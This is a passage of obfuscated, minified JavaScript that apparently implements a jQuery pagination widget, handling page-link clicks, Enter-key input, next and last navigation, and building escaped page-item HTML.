_0x43ab37[_0x12c2bf(0x777,'\x40\x36\x75\x59')](_0x120818,_0x43a3c9);},'\x48\x65\x5a\x41\x6e':_0x43ab37[_0x9608de(0xa9f,'\x31\x59\x5e\x78')]},_0xa39402=this;if(_0x43ab37['\x41\x70\x77\x55\x6a'](this[_0x9608de(0x44a,'\x63\x71\x24\x48')],0x0)?this[_0x9608de(0xf6d,'\x55\x6b\x4c\x43')]['\x68\x74\x6d\x6c'](''):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x9608de(0x5f3,'\x56\x4d\x43\x25')](this[_0x9608de(0xcf9,'\x55\x6b\x4c\x43')]()),this[_0x9608de(0x1048,'\x40\x36\x75\x59')]['\x6f\x6e'](_0x9608de(0xaab,'\x55\x6b\x4c\x43'),_0x43ab37['\x43\x4a\x58\x4e\x59'],function(_0x3d9a8e){var _0x199c24=_0x9608de;_0x5d0aff[_0x199c24(0xd81,'\x38\x30\x5d\x61')](0xd,_0x3d9a8e[_0x199c24(0xcae,'\x38\x44\x35\x31')]['\x6b\x65\x79\x43\x6f\x64\x65'])&&(_0x3d9a8e['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74'](),_0x5d0aff[_0x199c24(0xa73,'\x44\x33\x57\x2a')]($,_0x3d9a8e[_0x199c24(0x6aa,'\x71\x4d\x71\x4c')])[_0x199c24(0x1120,'\x31\x37\x38\x65')](_0x5d0aff[_0x199c24(0x10f5,'\x64\x41\x5e\x67')])[_0x199c24(0x336,'\x29\x7a\x24\x29')](_0x199c24(0x944,'\x71\x48\x40\x77')));}),this[_0x9608de(0xc26,'\x4f\x4a\x64\x64')]['\x6f\x6e']('\x6b\x65\x79\x64\x6f\x77\x6e',_0x43ab37[_0x9608de(0x10c6,'\x21\x7a\x73\x5a')],function(_0x5d6e5){var _0x1a31ab=_0x9608de;_0xba5f0f[_0x1a31ab(0xbc4,'\x32\x70\x24\x5a')](0xd,_0x5d6e5[_0x1a31ab(0xbba,'\x50\x30\x73\x65')]['\x6b\x65\x79\x43\x6f\x64\x65'])&&(_0x5d6e5[_0x1a31ab(0xbc2,'\x32\x7a\x72\x6d')](),_0xba5f0f[_0x1a31ab(0x1ae,'\x31\x59\x5e\x78')]($,_0x5d6e5[_0x1a31ab(0xf0d,'\x31\x59\x5e\x78')])['\x74\x72\x69\x67\x67\x65\x72'](_0x1a31ab(0x4d0,'\x66\x4d\x72\x38')));}),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x9608de(0x1146,'\x5e\x46\x24\x26'),_0x43ab37['\x71\x73\x63\x68\x58'],function(_0x434a80){var _0x1bb4a2=_0x9608de;_0x5d0aff[_0x1bb4a2(0xdc0,'\x63\x71\x24\x48')]($,_0x434a80[_0x1bb4a2(0x941,'\x79\x35\x31\x5a')])[_0x1bb4a2(0xd8a,'\x66\x4d\x72\x38')](_0x5d0aff[_0x1bb4a2(0xecd,'\x71\x48\x40\x77')]);}),this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x9608de(0xe40,'\x59\x73\x21\x72')]){if(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x43ab37[_0x9608de(0xdc3,'\x54\x62\x34\x58')],_0x43ab37['\x4e\x43\x61\x77\x54'],function(_0x4b2f1d){var _0x15aa77=_0x9608de,_0x5b0767=_0x5d0aff[_0x15aa77(0x8a8,'\x79\x35\x31\x5a')]($,_0x4b2f1d[_0x15aa77(0xb43,'\x71\x48\x40\x77')]),_0x4dc9df=_0x5b0767['\x70\x61\x72\x65\x6e\x74'](),_0x41f86c=_0xa39402['\x63\x75\x72\x72\x65\x6e\x74'];_0x4dc9df['\x69\x73'](_0x5d0aff[_0x15aa77(0xf42,'\x41\x29\x58\x57')])||(_0x4dc9df[_0x15aa77(0xe17,'\x5e\x46\x24\x26')](_0x5d0aff['\x54\x5a\x50\x6c\x71'])?_0x41f86c--:_0x4dc9df[_0x15aa77(0xcfe,'\x63\x71\x24\x48')](_0x15aa77(0x823,'\x71\x4d\x71\x4c'))?_0x41f86c++:_0x41f86c=_0x4dc9df[_0x15aa77(0x6e3,'\x29\x7a\x24\x29')](_0x5d0aff['\x7a\x6f\x77\x61\x4d'])?0x1:_0x4dc9df['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x5d0aff[_0x15aa77(0x612,'\x52\x7a\x70\x49')])?_0xa39402[_0x15aa77(0xabf,'\x71\x4d\x71\x4c')]:_0x5d0aff[_0x15aa77(0x41a,'\x6a\x25\x6c\x51')](parseInt,_0x5b0767[_0x15aa77(0xb6c,'\x63\x71\x24\x48')]()),_0xa39402['\x67\x6f\x74\x6f'](_0x41f86c,!0x0));}),this['\x69\x73\x53\x65\x6c\x65\x63\x74\x50\x61\x67\x65'])this[_0x9608de(0x869,'\x31\x29\x23\x6c')]['\x6f\x6e'](_0x43ab37[_0x9608de(0x55e,'\x32\x68\x34\x68')],_0x43ab37[_0x9608de(0x1141,'\x56\x4d\x43\x25')],function(_0x4e0103){var _0xc5e364=_0x9608de,_0x42f387=_0xba5f0f[_0xc5e364(0x822,'\x79\x35\x31\x5a')]($,_0x4e0103[_0xc5e364(0x1127,'\x55\x77\x70\x7a')]),_0x394750=_0xba5f0f['\x66\x49\x45\x47\x62'](parseInt,_0x42f387[_0xc5e364(0x83e,'\x44\x33\x57\x2a')](_0xba5f0f['\x41\x63\x77\x74\x58']));_0xa39402[_0xc5e364(0x73a,'\x40\x36\x75\x59')](_0x394750,!0x0);});else{var _0x131137=this[_0x9608de(0x65e,'\x21\x7a\x73\x5a')]['\x66\x69\x6e\x64'](_0x43ab37['\x61\x69\x55\x55\x6b']);this[_0x9608de(0xcc8,'\x61\x25\x64\x54')]['\x6f\x6e'](_0x43ab37[_0x9608de(0x94e,'\x75\x68\x4a\x34')],function(){var _0xb16683=_0x9608de,_0x47b745=_0x131137[_0xb16683(0xfc7,'\x31\x59\x5e\x78')](),_0x4fb525=_0xba5f0f['\x71\x65\x45\x46\x47'](parseInt,_0x47b745);_0xa39402[_0xb16683(0x5c9,'\x32\x68\x34\x68')](_0x4fb525,!0x0);});}this[_0x9608de(0xfc6,'\x64\x41\x5e\x67')]['\x6f\x6e'](_0x43ab37[_0x9608de(0x4c7,'\x21\x30\x59\x59')],_0x43ab37['\x61\x6e\x6b\x47\x75'],function(_0x3ae78d){var _0x31dd13=_0x9608de,_0x54e48e=_0xba5f0f[_0x31dd13(0xc49,'\x63\x71\x24\x48')]($,_0x3ae78d[_0x31dd13(0xc47,'\x44\x33\x57\x2a')])[_0x31dd13(0xc95,'\x59\x73\x21\x72')](_0xba5f0f['\x67\x76\x6b\x75\x6a'])[_0x31dd13(0x62a,'\x59\x73\x21\x72')](),_0x44c2ee=parseInt(_0x54e48e);_0x44c2ee&&_0xa39402[_0x31dd13(0xc85,'\x5e\x46\x24\x26')](_0x44c2ee,!0x0);});}else{var _0x3ff5a5=this[_0x9608de(0x50d,'\x37\x33\x6e\x49')][_0x9608de(0x321,'\x29\x7a\x24\x29')](_0x43ab37['\x71\x73\x63\x68\x58']),_0x419feb=this[_0x9608de(0xd35,'\x4d\x41\x40\x6c')][_0x9608de(0xa48,'\x58\x33\x73\x38')];this[_0x9608de(0x79e,'\x55\x77\x70\x7a')]['\x6f\x6e'](_0x43ab37['\x4b\x74\x5a\x6e\x76'],_0x43ab37['\x61\x69\x55\x55\x6b'],function(_0xd92dbe){var _0x42701f=_0x9608de,_0x50dd66=_0x5d0aff['\x79\x63\x4f\x44\x61']($,_0xd92dbe['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74'])[_0x42701f(0x201,'\x63\x71\x24\x48')](),_0x68885d=_0x5d0aff[_0x42701f(0xfe0,'\x31\x37\x38\x65')](parseInt,_0x50dd66);_0x68885d&&_0x68885d>0x0&&_0x5d0aff['\x75\x74\x55\x49\x42'](_0x68885d,_0xa39402[_0x42701f(0x1131,'\x41\x75\x64\x44')])&&_0x5d0aff['\x6d\x79\x61\x67\x46'](_0x68885d,_0x419feb[_0x42701f(0x2ec,'\x32\x7a\x72\x6d')])?_0x3ff5a5['\x61\x74\x74\x72'](_0x5d0aff['\x48\x65\x5a\x41\x6e'],_0x419feb[_0x68885d-0x1]):_0x3ff5a5['\x72\x65\x6d\x6f\x76\x65\x41\x74\x74\x72'](_0x5d0aff['\x48\x65\x5a\x41\x6e']);}),this[_0x9608de(0x32d,'\x41\x75\x64\x44')]['\x6f\x6e'](_0x9608de(0x1062,'\x66\x4d\x72\x38'),_0x43ab37[_0x9608de(0xa9b,'\x76\x45\x38\x35')],function(_0x15940f){var _0x5ca560=_0x9608de,_0x85ccff=_0xba5f0f['\x62\x72\x4a\x59\x70']($,_0x15940f[_0x5ca560(0x22e,'\x75\x68\x4a\x34')]),_0x1a41ff=parseInt(_0x85ccff['\x70\x6f\x72\x53\x65\x6c\x65\x63\x74'](_0xba5f0f[_0x5ca560(0x91d,'\x29\x7a\x24\x29')]));_0xa39402[_0x5ca560(0x484,'\x71\x48\x40\x77')](_0x1a41ff);}),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x9608de(0x60d,'\x64\x41\x5e\x67'),_0x43ab37[_0x9608de(0xf6f,'\x55\x77\x70\x7a')],function(_0x55643c){var _0x161eea=_0x9608de,_0x1c164a=$(_0x55643c['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74'])[_0x161eea(0xaf3,'\x41\x29\x58\x57')](_0x161eea(0x345,'\x44\x33\x57\x2a'))[_0x161eea(0x1057,'\x41\x75\x64\x44')](),_0x1b89fd=parseInt(_0x1c164a);_0xa39402[_0x161eea(0xa9c,'\x54\x4d\x56\x42')](_0x1b89fd);});var _0x2610c3=this[_0x9608de(0x50d,'\x37\x33\x6e\x49')][_0x9608de(0x311,'\x58\x33\x73\x38')](_0x43ab37['\x61\x69\x55\x55\x6b']);this[_0x9608de(0x50d,'\x37\x33\x6e\x49')]['\x6f\x6e'](_0x43ab37[_0x9608de(0xc5c,'\x72\x49\x63\x50')],function(){var _0x13d5ca=_0x9608de,_0x2838f5=_0x2610c3[_0x13d5ca(0xf96,'\x56\x4d\x43\x25')](),_0x74535a=_0xba5f0f[_0x13d5ca(0xb98,'\x52\x7a\x70\x49')](parseInt,_0x2838f5);_0xa39402['\x5f\x67\x6f\x74\x6f\x48\x72\x65\x66'](_0x74535a);});}}},{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0xe23,'\x32\x70\x24\x5a')],'\x76\x61\x6c\x75\x65':function(_0x15e3f9,_0x31f01e){var _0x33ffbb=_0x3fc7f6;_0x15e3f9&&_0x15e3f9>0x0&&_0x43ab37[_0x33ffbb(0x1158,'\x61\x25\x64\x54')](_0x15e3f9,this['\x63\x75\x72\x72\x65\x6e\x74'])&&_0x43ab37[_0x33ffbb(0x1b4,'\x59\x73\x21\x72')](_0x15e3f9,this[_0x33ffbb(0xb8e,'\x6c\x4b\x21\x49')])&&(this[_0x33ffbb(0x18a,'\x67\x63\x64\x6d')]=_0x15e3f9,this[_0x33ffbb(0x4cc,'\x41\x29\x58\x57')](),_0x31f01e&&this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x33ffbb(0x9f5,'\x58\x33\x73\x38')](_0x43ab37[_0x33ffbb(0x8ab,'\x55\x4e\x68\x26')],_0x15e3f9));}},{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0x1bd,'\x78\x6f\x23\x5b')],'\x76\x61\x6c\x75\x65':function(){var _0x1f9c0d=_0x3fc7f6;this[_0x1f9c0d(0x73a,'\x40\x36\x75\x59')](_0x43ab37['\x47\x67\x79\x69\x41'](this['\x63\x75\x72\x72\x65\x6e\x74'],0x1));}},{'\x6b\x65\x79':'\x6e\x65\x78\x74','\x76\x61\x6c\x75\x65':function(){var _0x473a7d=_0x3fc7f6;this[_0x473a7d(0x467,'\x55\x4e\x68\x26')](_0x43ab37[_0x473a7d(0xbaa,'\x44\x33\x57\x2a')](this['\x63\x75\x72\x72\x65\x6e\x74'],0x1));}},{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0x8e1,'\x78\x6f\x23\x5b')],'\x76\x61\x6c\x75\x65':function(){var _0x5f0a7c=_0x3fc7f6;this[_0x5f0a7c(0xdc9,'\x32\x70\x24\x5a')](0x1);}},{'\x6b\x65\x79':_0x3fc7f6(0xb9f,'\x41\x75\x64\x44'),'\x76\x61\x6c\x75\x65':function(){var _0x3ab492=_0x3fc7f6;this[_0x3ab492(0x467,'\x55\x4e\x68\x26')](this[_0x3ab492(0x295,'\x30\x30\x78\x56')]);}},{'\x6b\x65\x79':'\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x61\x67\x65','\x76\x61\x6c\x75\x65':function(){var _0x43f411=_0x3fc7f6;return this[_0x43f411(0xc03,'\x21\x7a\x73\x5a')];}},{'\x6b\x65\x79':_0x3fc7f6(0x1015,'\x5d\x42\x72\x6c'),'\x76\x61\x6c\x75\x65':function(_0x42009e){var _0x23eaaf=_0x3fc7f6;if(_0x42009e&&_0x43ab37['\x4b\x79\x4b\x6a\x48'](this['\x63\x75\x72\x72\x65\x6e\x74'],_0x42009e)){var _0x3cdca3=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x23eaaf(0xfec,'\x54\x62\x34\x58')][_0x43ab37[_0x23eaaf(0x362,'\x31\x37\x38\x65')](_0x42009e,0x1)];_0x3cdca3&&(window[_0x23eaaf(0x26f,'\x24\x65\x4a\x73')][_0x23eaaf(0xa42,'\x58\x33\x73\x38')]=_0x3cdca3);}}},{'\x6b\x65\x79':_0x43ab37['\x74\x47\x73\x71\x4a'],'\x76\x61\x6c\x75\x65':function(){var _0x3819cf=_0x3fc7f6;this[_0x3819cf(0xe73,'\x41\x75\x64\x44')]?(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3819cf(0xc5f,'\x32\x7a\x72\x6d')](_0x3819cf(0xffd,'\x75\x5d\x7a\x4b'))[_0x3819cf(0xee5,'\x6c\x4b\x21\x49')](_0x43ab37['\x68\x57\x75\x50\x49'],_0x43ab37['\x58\x65\x48\x4c\x75'](this[_0x3819cf(0xc8b,'\x71\x4d\x71\x4c')],0x1)),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3819cf(0x451,'\x66\x4d\x72\x38')](_0x43ab37[_0x3819cf(0x1176,'\x75\x5d\x7a\x4b')])['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73'](_0x43ab37[_0x3819cf(0xc16,'\x74\x77\x5b\x61')],_0x43ab37[_0x3819cf(0xb18,'\x66\x4d\x72\x38')](this['\x63\x75\x72\x72\x65\x6e\x74'],0x1)),this[_0x3819cf(0xc4e,'\x31\x59\x5e\x78')][_0x3819cf(0x5d2,'\x71\x48\x40\x77')](_0x3819cf(0x22b,'\x38\x44\x35\x31'))[_0x3819cf(0x9dd,'\x66\x4d\x72\x38')](_0x43ab37[_0x3819cf(0x978,'\x37\x33\x6e\x49')],this[_0x3819cf(0x10e5,'\x55\x4e\x68\x26')]===this[_0x3819cf(0x9fc,'\x32\x70\x24\x5a')])):this[_0x3819cf(0x11ac,'\x66\x72\x6b\x52')][_0x3819cf(0x7f1,'\x79\x35\x31\x5a')](_0x43ab37[_0x3819cf(0x102b,'\x24\x65\x4a\x73')])[_0x3819cf(0x6a3,'\x54\x4d\x56\x42')](this['\x5f\x62\x75\x69\x6c\x64\x50\x61\x67\x65\x49\x74\x65\x6d\x73\x48\x54\x4d\x4c']());}},{'\x6b\x65\x79':_0x3fc7f6(0x5b1,'\x31\x37\x38\x65'),'\x76\x61\x6c\x75\x65':function(){var _0x428ae7=_0x3fc7f6,_0xc656a8=this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x6c\x61\x6e\x67'],_0x408015=_0x43ab37[_0x428ae7(0x2c7,'\x71\x4d\x71\x4c')](_0x43ab37[_0x428ae7(0x1118,'\x56\x4d\x43\x25')],typeof _0xc656a8)?_0x2dc10e[_0xc656a8]:_0xc656a8,_0x395ec5=_0x43ab37[_0x428ae7(0x29b,'\x31\x37\x38\x65')]['\x63\x6f\x6e\x63\x61\x74']((0x0,_0x1a6a6e[_0x428ae7(0x21c,'\x34\x6c\x47\x6e')])(_0x408015['\x74\x6f\x74\x61\x6c']))[_0x428ae7(0x832,'\x79\x35\x31\x5a')]((0x0,_0x1a6a6e['\x65\x73\x63\x61\x70\x65\x48\x54\x4d\x4c'])(_0x43ab37[_0x428ae7(0x59c,'\x76\x45\x38\x35')](String,this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x74\x6f\x74\x61\x6c'])),_0x428ae7(0x730,'\x54\x62\x34\x58')),_0x422666=this['\x69\x73\x53\x65\x6c\x65\x63\x74\x50\x61\x67\x65']?'':_0x43ab37[_0x428ae7(0x4b5,'\x24\x65\x4a\x73')][_0x428ae7(0x634,'\x58\x33\x73\x38')]((0x0,_0x1a6a6e[_0x428ae7(0x1112,'\x5e\x46\x24\x26')])(_0x408015['\x67\x6f']),_0x43ab37[_0x428ae7(0xc90,'\x31\x37\x38\x65')]);return _0x43ab37[_0x428ae7(0x3d7,'\x55\x6b\x4c\x43')](_0x395ec5,this[_0x428ae7(0x2f1,'\x50\x30\x73\x65')]())+_0x422666;}},{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0x1052,'\x61\x25\x64\x54')],'\x76\x61\x6c\x75\x65':function(){var _0x3e3d01=_0x3fc7f6;return _0x3e3d01(0x10f9,'\x37\x33\x6e\x49')[_0x3e3d01(0xb9e,'\x41\x75\x64\x44')](this[_0x3e3d01(0x11ad,'\x40\x36\x75\x59')](),_0x3e3d01(0x42b,'\x40\x36\x75\x59'));}},{'\x6b\x65\x79':'\x5f\x62\x75\x69\x6c\x64\x50\x61\x67\x65\x49\x74\x65\x6d\x73\x48\x54\x4d\x4c','\x76\x61\x6c\x75\x65':function(){var _0x5476c4=_0x3fc7f6,_0x32edfa=this[_0x5476c4(0x38c,'\x5e\x46\x24\x26')],_0x15dc1d=this[_0x5476c4(0x3c3,'\x75\x5d\x7a\x4b')][_0x5476c4(0x438,'\x78\x6f\x23\x5b')]?[]:this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5476c4(0xfe5,'\x4f\x4a\x64\x64')],_0x6afeca=this[_0x5476c4(0x11aa,'\x76\x45\x38\x35')],_0x18ae3d='',_0x22e7a2=_0x5476c4(0x1081,'\x41\x75\x64\x44')[_0x5476c4(0x7d4,'\x38\x30\x5d\x61')](_0x43ab37['\x77\x46\x69\x77\x68'](0x1,_0x32edfa)?_0x43ab37[_0x5476c4(0x11a8,'\x54\x62\x34\x58')]:'',_0x43ab37[_0x5476c4(0xd4c,'\x21\x7a\x73\x5a')])[_0x5476c4(0x2af,'\x5d\x42\x72\x6c')](_0x32edfa>0x1&&_0x15dc1d[0x0]?_0x43ab37[_0x5476c4(0x5ef,'\x44\x33\x57\x2a')][_0x5476c4(0x5b0,'\x78\x6f\x23\x5b')]((0x0,_0x1a6a6e[_0x5476c4(0x714,'\x72\x49\x63\x50')])(_0x15dc1d[0x0]),'\x22'):'',_0x43ab37[_0x5476c4(0xed1,'\x6c\x4b\x21\x49')])['\x63\x6f\x6e\x63\x61\x74'](_0x43ab37['\x77\x46\x69\x77\x68'](0x1,_0x32edfa)?_0x5476c4(0xe46,'\x64\x41\x5e\x67'):'',_0x43ab37[_0x5476c4(0x11a9,'\x40\x36\x75\x59')])[_0x5476c4(0x5a8,'\x55\x6b\x4c\x43')](_0x32edfa>0x1&&_0x15dc1d[_0x43ab37[_0x5476c4(0xacf,'\x32\x7a\x72\x6d')](_0x32edfa,0x2)]?_0x43ab37[_0x5476c4(0x243,'\x37\x33\x6e\x49')]['\x63\x6f\x6e\x63\x61\x74']((0x0,_0x1a6a6e[_0x5476c4(0xc07,'\x64\x41\x5e\x67')])(_0x15dc1d[_0x43ab37[_0x5476c4(0xbd6,'\x55\x4e\x68\x26')](_0x32edfa,0x2)]),'\x22'):'',_0x5476c4(0xd9c,'\x64\x41\x5e\x67'))[_0x5476c4(0x8d2,'\x44\x33\x57\x2a')](_0x32edfa,_0x43ab37['\x46\x6c\x69\x4d\x4e'])[_0x5476c4(0x901,'\x5e\x46\x24\x26')](_0x6afeca,_0x43ab37[_0x5476c4(0xaf6,'\x59\x73\x21\x72')]),_0x5a95f9=_0x5476c4(0xf00,'\x64\x41\x5e\x67')[_0x5476c4(0x9c7,'\x37\x33\x6e\x49')](_0x43ab37[_0x5476c4(0x510,'\x56\x4d\x43\x25')](_0x32edfa,_0x6afeca)?_0x43ab37['\x48\x6e\x4c\x4a\x57']:'',_0x43ab37['\x4d\x65\x70\x48\x4f'])['\x63\x6f\x6e\x63\x61\x74'](_0x43ab37[_0x5476c4(0x27f,'\x58\x33\x73\x38')](_0x32edfa,_0x6afeca)&&_0x15dc1d[_0x32edfa]?_0x43ab37[_0x5476c4(0x7e7,'\x6c\x4b\x21\x49')]['\x63\x6f\x6e\x63\x61\x74']((0x0,_0x1a6a6e['\x65\x73\x63\x61\x70\x65\x48\x72\x65\x66'])(_0x15dc1d[_0x32edfa]),'\x22'):'',_0x5476c4(0x1d4,'\x41\x29\x58\x57'))['\x63\x6f\x6e\x63\x61\x74'](_0x32edfa===_0x6afeca?'\x20\x64\x69\x73\x61\x62\x6c\x65\x64':'',_0x43ab37[_0x5476c4(0x1199,'\x37\x33\x6e\x49')])['\x63\x6f\x6e\x63\x61\x74'](_0x43ab37[_0x5476c4(0xe64,'\x78\x6f\x23\x5b')](_0x32edfa,_0x6afeca)&&_0x15dc1d[_0x43ab37['\x47\x67\x79\x69\x41'](_0x6afeca,0x1)]?_0x43ab37['\x72\x6e\x58\x48\x43'][_0x5476c4(0xbb7,'\x4f\x4a\x64\x64')]((0x0,_0x1a6a6e[_0x5476c4(0x92b,'\x31\x59\x5e\x78')])(_0x15dc1d[_0x43ab37[_0x5476c4(0xb34,'\x74\x77\x5b\x61')](_0x6afeca,0x1)]),'\x22'):'',_0x43ab37[_0x5476c4(0xb63,'\x44\x33\x57\x2a')]);if(this[_0x5476c4(0x106e,'\x21\x30\x59\x59')])return _0x43ab37[_0x5476c4(0xaa3,'\x41\x75\x64\x44')](_0x43ab37[_0x5476c4(0x116c,'\x72\x49\x63\x50')](_0x22e7a2,this[_0x5476c4(0x911,'\x31\x59\x5e\x78')]()),_0x5a95f9);var _0x151422=this[_0x5476c4(0x4af,'\x64\x41\x5e\x67')]();if(_0x151422===_0x19c6ed)for(var _0x4a1c3a=0x1;_0x43ab37['\x70\x43\x75\x42\x65'](_0x4a1c3a,_0x6afeca);_0x4a1c3a++){var _0x11ee60=_0x15dc1d[_0x43ab37['\x7a\x69\x73\x63\x4b'](_0x4a1c3a,0x1)];_0x18ae3d+=_0x43ab37[_0x5476c4(0x96e,'\x21\x30\x59\x59')][_0x5476c4(0xbd3,'\x32\x68\x34\x68')](_0x32edfa===_0x4a1c3a?_0x43ab37[_0x5476c4(0x355,'\x58\x33\x73\x38')]:'',_0x43ab37['\x68\x59\x43\x58\x61'])[_0x5476c4(0xbb7,'\x4f\x4a\x64\x64')](_0x11ee60?'\x20\x68\x72\x65\x66\x3d\x22'[_0x5476c4(0x2af,'\x5d\x42\x72\x6c')]((0x0,_0x1a6a6e[_0x5476c4(0x447,'\x54\x4d\x56\x42')])(_0x11ee60),'\x22'):'',_0x43ab37['\x55\x56\x56\x4a\x44'])[_0x5476c4(0xf46,'\x50\x30\x73\x65')](_0x4a1c3a,_0x5476c4(0xa61,'\x38\x44\x35\x31'));}else{var _0x1b398f,_0x50aaa7,_0x180fd6='',_0x4828a0='',_0x20feaf='';_0x43ab37[_0x5476c4(0x31f,'\x31\x29\x23\x6c')](_0x151422,_0x101fac)&&_0x151422!==_0x2bf501||(_0x180fd6=_0x43ab37[_0x5476c4(0xbad,'\x50\x30\x73\x65')][_0x5476c4(0x7d4,'\x38\x30\x5d\x61')](_0x15dc1d[0x0]?_0x43ab37[_0x5476c4(0xae4,'\x55\x4e\x68\x26')][_0x5476c4(0xf46,'\x50\x30\x73\x65')]((0x0,_0x1a6a6e['\x65\x73\x63\x61\x70\x65\x48\x72\x65\x66'])(_0x15dc1d[0x0]),'\x22'):'',_0x43ab37[_0x5476c4(0x72b,'\x32\x70\x24\x5a')])),_0x43ab37[_0x5476c4(0x482,'\x6a\x25\x6c\x51')](_0x151422,_0x101fac)&&_0x151422!==_0x2e0381||(_0x4828a0=_0x5476c4(0x20d,'\x52\x7a\x70\x49')['\x63\x6f\x6e\x63\x61\x74'](_0x15dc1d[_0x43ab37[_0x5476c4(0x623,'\x31\x29\x23\x6c')](_0x6afeca,0x1)]?_0x43ab37[_0x5476c4(0x533,'\x21\x7a\x73\x5a')][_0x5476c4(0x901,'\x5e\x46\x24\x26')]((0x0,_0x1a6a6e[_0x5476c4(0x264,'\x56\x4d\x43\x25')])(_0x15dc1d[_0x43ab37[_0x5476c4(0x516,'\x50\x30\x73\x65')](_0x6afeca,0x1)]),'\x22'):'','\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x6c\x69\x6e\x6b\x22\x3e')[_0x5476c4(0xad7,'\x24\x65\x4a\x73')](_0x6afeca,_0x43ab37['\x4b\x63\x6e\x42\x74'])),_0x43ab37[_0x5476c4(0x11bc,'\x38\x44\x35\x31')](_0x151422,_0x101fac)?(_0x1b398f=_0x32edfa-0x1,_0x50aaa7=_0x43ab37[_0x5476c4(0xfcc,'\x66\x4d\x72\x38')](_0x32edfa,0x2)):_0x151422===_0x2bf501?(_0x1b398f=_0x43ab37[_0x5476c4(0x1fb,'\x38\x44\x35\x31')](_0x6afeca,0x5),_0x50aaa7=_0x6afeca):(_0x1b398f=0x1,_0x50aaa7=0x6);for(var _0x9c681e=_0x1b398f;_0x43ab37['\x54\x67\x51\x66\x64'](_0x9c681e,_0x50aaa7);_0x9c681e++)_0x20feaf+=_0x43ab37[_0x5476c4(0xf03,'\x4f\x4a\x64\x64')][_0x5476c4(0x74c,'\x6c\x4b\x21\x49')](_0x43ab37['\x43\x63\x6c\x52\x59'](_0x9c681e,_0x32edfa)?_0x43ab37[_0x5476c4(0x538,'\x32\x70\x24\x5a')]:'',_0x5476c4(0x87e,'\x64\x41\x5e\x67'))[_0x5476c4(0x5d4,'\x75\x68\x4a\x34')](_0x15dc1d[_0x9c681e-0x1]?_0x43ab37['\x72\x6e\x58\x48\x43']['\x63\x6f\x6e\x63\x61\x74']((0x0,_0x1a6a6e[_0x5476c4(0x872,'\x29\x7a\x24\x29')])(_0x15dc1d[_0x9c681e-0x1]),'\x22'):'',_0x5476c4(0x573,'\x24\x65\x4a\x73'))[_0x5476c4(0xc78,'\x31\x59\x5e\x78')](_0x9c681e,_0x43ab37[_0x5476c4(0xdfe,'\x38\x44\x35\x31')]);_0x18ae3d=_0x43ab37[_0x5476c4(0x116c,'\x72\x49\x63\x50')](_0x180fd6+_0x20feaf,_0x4828a0);}return _0x43ab37[_0x5476c4(0xfb2,'\x34\x6c\x47\x6e')](_0x43ab37[_0x5476c4(0xc02,'\x71\x48\x40\x77')](_0x22e7a2,_0x18ae3d),_0x5a95f9);}},{'\x6b\x65\x79':_0x3fc7f6(0x86b,'\x55\x77\x70\x7a'),'\x76\x61\x6c\x75\x65':function(){var _0x3dd9b4=_0x3fc7f6;for(var _0x3fb245='',_0x2409e4=0x1,_0x1b0d50=this[_0x3dd9b4(0xdcc,'\x5e\x46\x24\x26')];_0x2409e4<=_0x1b0d50;_0x2409e4++)_0x3fb245+=_0xba5f0f[_0x3dd9b4(0xe67,'\x61\x25\x64\x54')]['\x63\x6f\x6e\x63\x61\x74'](_0x2409e4,'\x22')[_0x3dd9b4(0x78e,'\x59\x73\x21\x72')](_0xba5f0f['\x61\x4d\x58\x62\x55'](this['\x63\x75\x72\x72\x65\x6e\x74'],_0x2409e4)?_0xba5f0f['\x77\x66\x67\x68\x66']:'','\x3e')[_0x3dd9b4(0xbb5,'\x54\x62\x34\x58')](_0x2409e4,'\x2f')[_0x3dd9b4(0xa99,'\x71\x4d\x71\x4c')](_0x1b0d50,_0x3dd9b4(0x96b,'\x5d\x42\x72\x6c'));return _0xba5f0f['\x76\x59\x52\x75\x50'](_0xba5f0f[_0x3dd9b4(0xeaa,'\x4f\x4a\x64\x64')](_0x3dd9b4(0x932,'\x72\x49\x63\x50'),_0x3fb245),_0xba5f0f[_0x3dd9b4(0x523,'\x55\x77\x70\x7a')]);}},{'\x6b\x65\x79':_0x3fc7f6(0x8df,'\x31\x59\x5e\x78'),'\x76\x61\x6c\x75\x65':function(){var _0x4aebb8=_0x3fc7f6;if(_0x43ab37[_0x4aebb8(0xf48,'\x38\x44\x35\x31')](this['\x70\x61\x67\x65\x73\x4e\x75\x6d\x62\x65\x72'],0x8))return _0x19c6ed;var _0x44af3d=_0x43ab37[_0x4aebb8(0x1040,'\x54\x62\x34\x58')](this[_0x4aebb8(0x9ee,'\x41\x29\x58\x57')],0x5),_0x442df7=_0x43ab37['\x56\x79\x67\x79\x45'](this[_0x4aebb8(0x46d,'\x40\x36\x75\x59')],_0x43ab37[_0x4aebb8(0xb75,'\x52\x7a\x70\x49')](this[_0x4aebb8(0x613,'\x44\x33\x57\x2a')],0x4))||0x5===this[_0x4aebb8(0x95a,'\x37\x33\x6e\x49')]&&_0x43ab37[_0x4aebb8(0x2e5,'\x44\x33\x57\x2a')](0x9,this[_0x4aebb8(0x8b6,'\x38\x44\x35\x31')]);return 